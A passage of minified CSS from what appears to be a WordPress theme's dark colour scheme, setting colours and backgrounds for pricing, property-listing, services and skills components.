.sc_price_item .sc_price_item_subtitle{color:#182124}.scheme_dark .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_price{color:#182124}.scheme_dark .sc_price_item_price .sc_price_item_price_before,.scheme_dark .sc_price_item_price .sc_price_item_price_after{color:#00b8f4}.scheme_dark .sc_price_item_price .sc_price_item_price_value{color:#0D71CE}.scheme_dark .sc_price_item .sc_price_item_description,.scheme_dark .sc_price_item .sc_price_item_details{color:#a8adc5}.scheme_dark .sc_price_item_link:after{background-color:#00b8f4}.scheme_dark .sc_price_item_link:hover:after{background-color:#ff1000}.scheme_dark.sc_price.sc_price_default .sc_price_item{background-color:#191d32}.scheme_dark .sc_price_item.sc_price_item_default .sc_price_item_info .sc_price_item_link{color:#272C43}.scheme_dark .sc_promo_icon{color:#ff1000}.scheme_dark .sc_promo .sc_promo_title{color:#ffffff}.scheme_dark .sc_promo .sc_promo_descr{color:#a8adc5}.scheme_dark .sc_promo .sc_promo_content{color:#a8adc5}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#ff1000 !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#191d32;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_dark.sc_promo .sc_promo_text_inner{background-color:#131627}.scheme_dark.sc_promo .sc_promo_title{color:#ff1000}.scheme_dark.sc_promo .sc_promo_subtitle{color:#00b8f4}.scheme_dark.sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark.sc_promo .sc_promo_content{color:#a8adc5}.scheme_dark .sc_properties_columns_1 .sc_properties_item{background-color:#131627}.scheme_dark .sc_properties_item_status>a,.scheme_dark .sc_properties_item_type>a,.scheme_dark .sc_properties_item_compare{color:#8d83b8}.scheme_dark .sc_properties_item_compare.in_compare_list{color:#ff1000}.scheme_dark .sc_properties_item_status>a:hover,.scheme_dark .sc_properties_item_type>a:hover,.scheme_dark .sc_properties_item_compare:hover,.scheme_dark .sc_properties_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_properties_item_options .sc_properties_item_row_address,.scheme_dark .sc_properties_item_options .sc_properties_item_row_meta{color:#8d83b8}.scheme_dark .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#ff1000}.scheme_dark .properties_page_title .properties_page_status>a:hover{color:#182124;	background-color:#ff250d}.scheme_dark .properties_page_title_address{color:#8d83b8}.scheme_dark .properties_price{color:#8d83b8}.scheme_dark .properties_page_section_title{border-color:#313459}.scheme_dark .properties_page_attachments_list>a:before,.scheme_dark .properties_page_features_list>a:before{color:#ff1000}.scheme_dark .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#131627 !important;	color:#a8adc5}.scheme_dark .properties_page_virtual_tour_wrap{background-color:#131627; color:#a8adc5}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#20243d}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#131627;	border-color:#131627;	border-bottom-color:#20243d}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#20243d;	background-color:#191d32;	border-bottom-color:#191d32}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#191d32;	border-color:#191d32 #191d32 #20243d}.scheme_dark .properties_page_agent_info_position{color:#8d83b8}.scheme_dark .properties_page_agent_info_phones>span,.scheme_dark .properties_page_agent_info_phones>a{color:#a8adc5}.scheme_dark .properties_page_agent_info_phones>a:hover{color:#ff1000}.scheme_dark .properties_page_agent_info_address:before,.scheme_dark .properties_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#a8adc5}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#a8adc5;	background-color:#131627}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_properties_compare_data .properties_feature_present{color:#ff1000}.scheme_dark .sc_services .sc_services_item_number{color:#191d32}.scheme_dark .sc_services_default .sc_services_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_services_default .sc_services_item_icon{color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_icon{color:#131627;	border-color:#131627}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#182124;	background-color:#131627;	border-color:#131627}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_icon{color:#FF1000;	border-color:#FF1000}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#182124;	background-color:#FF1000;	border-color:#FF1000}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#182124;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_subtitle a{color:#ff1000}.scheme_dark .sc_services_default .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#131627}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#FF1000}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#00B8F4}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#a8adc5;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_icon{color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#182124;	background-color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ff1000}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_icon{color:#00b8f4;	border-color:#00b8f4}.scheme_dark .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#182124;	background-color:#00b8f4;	border-color:#00b8f4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#00b8f4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_icon{color:#0D71CE;	border-color:#0D71CE}.scheme_dark .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#182124;	background-color:#0D71CE;	border-color:#0D71CE}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#0D71CE}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#182124;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_light .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item_icon{color:#0D71CE}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_dark .single-cpt_services .related_wrap,.scheme_dark .single-cpt_services .comments_list_wrap{border-color:rgba(255,255,255,0.15)}.scheme_dark .sc_services_callouts .sc_services_item{background-color:#131627}.scheme_dark .sc_services_callouts .sc_services_item_marker{border-color:#191d32;	background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#191d32;	background-color:#00b8f4;	color:#182124}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#131627}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#FF1000}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#00B8F4}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#ffffff}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#ff1000}.scheme_dark .sc_services_callouts .sc_services_item_marker_bg{border-color:#191d32;	background-color:#191d32}.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item{background:#0D71CE!important}.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item{background:#191d32!important}.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item{background:#00b8f4!important}.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item .sc_services_item_content,.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item .sc_services_item_content,.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item .sc_services_item_content{background:transparent!important}.scheme_dark .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item_content{background:linear-gradient(227deg,#0D71CE,#ffffff,#00b8f4)}.scheme_dark .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item_content{background:linear-gradient(227deg,#ffffff,#00b8f4,#0D71CE)}.scheme_dark .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item_content{background:linear-gradient(227deg,#0D71CE,#00b8f4,#ffffff)}.scheme_dark .sc_services_default .sc_services_item_content *{color:#ffffff}.scheme_dark .sc_services_default .sc_services_item .sc_services_item_title a:hover{color:rgba(19,22,39,0.75)}.scheme_dark .sc_services_timeline .sc_services_item_timeline{border-color:#313459}.scheme_dark .sc_services_timeline .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4;	color:#182124}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#0D71CE;	background-color:#0D71CE}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000}.scheme_dark .sc_services_iconed .sc_services_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ff1000}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#00b8f4}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#0D71CE}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#ff1000}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#00b8f4}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#0D71CE}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#0D71CE}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ff1000}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#131627}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#FF1000}.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#8d83b8}.scheme_dark .sc_services_hover .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item_title a:hover,.scheme_dark .sc_services_hover .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#0D71CE}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#191d32}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#131627}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#9f97bf}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#ff1000}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#131627}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#FF1000}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#ff1000}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#131627}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#FF1000}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#00B8F4}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#a8adc5}.scheme_dark .sc_services_chess .sc_services_item{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item:nth-child(2n){background:linear-gradient(227deg,#0D71CE,#ffffff,#00b8f4)}.scheme_dark .sc_services_chess .sc_services_item:nth-child(2n+1){background:linear-gradient(227deg,#ffffff,#00b8f4,#0D71CE)}.scheme_dark .sc_services_chess .sc_services_item:first-child{background:linear-gradient(227deg,#0D71CE,#0D71CE,#ffffff)}.scheme_dark .sc_services_chess .sc_services_item_title,.scheme_dark .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#131627}.scheme_dark .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#FF1000}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more a{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#0D71CE}.scheme_dark .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#00b8f4}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ff1000}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_content{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_services_tabs .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_title a:hover{color:#ff1000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#131627}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#FF1000}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#131627}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#FF1000}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#9f97bf}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item{background-color:#131627}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#191d32}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#272C43}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ff1000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#131627}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#FF1000}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#00B8F4}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#a8adc5}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#ffffff !important}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#191d32}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ff1000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#131627}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#FF1000}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_icon{color:#00b8f4}.scheme_dark .sc_skills .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills.color_style_link2 .sc_skills_total{color:#00b8f4}.scheme_dark .sc_skills.color_style_link3 .sc_skills_total{color:#0D71CE}.scheme_dark .sc_skills.color_style_dark .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_dark .sc_skills_counter 